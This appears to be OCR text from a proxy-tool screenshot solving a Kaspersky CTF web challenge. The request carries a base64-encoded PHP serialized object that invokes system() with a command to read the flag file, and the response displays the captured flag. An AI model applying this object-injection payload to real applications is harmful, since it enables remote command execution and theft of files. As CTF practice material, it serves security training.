 Go
Cancel
<
>
Target: http://expression.2018.ctf.kaspersky.com
?
Request
Raw
Params
Headers
Hex
GET
/?action=load&token=TzoxMDoiRXhwcmVzc2lvbiI6Mzp7czoxNDoiAEV4cHJlc3Np
b24Ab3AiO3M6Njoic3lzdGVtIjtzOjE4OiIARXhwcmVzc2lvbgBwYXJhbXMiO3M6Mjk
6ImNkIC4uLy4uLy4uLyAmJiBjYXQgZmw0Z19oNHIzIjtzOjk6InN0cmluZ2lmeSI7cz
owOiIiO30= HTTP/1.1
Host: expression.2018.ctf.kaspersky.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Ready
Response
Raw
Headers
Hex
HTML
Render
<option value="mul">*</option>
<option value="div">/</option>
</select>
<label>Operator</label>
</div>
<div class="mui-textfield">
<input type="text" name="y" required>
<label>Number or Token</label>
</div>
<button type="submit" class="mui-btn
mui-btn--raised">Submit</button>
</form>
</div>
<div class="mui-panel">KLCTF{f9f091be0ddb1703deb7004798f44709}
<pre> =
KLCTF{f9f091be0ddb1703deb7004798f44709}</pre></div>
</body>
</html>
?
<
+
>
<pre>
1 match
1,721 bytes | 410 millis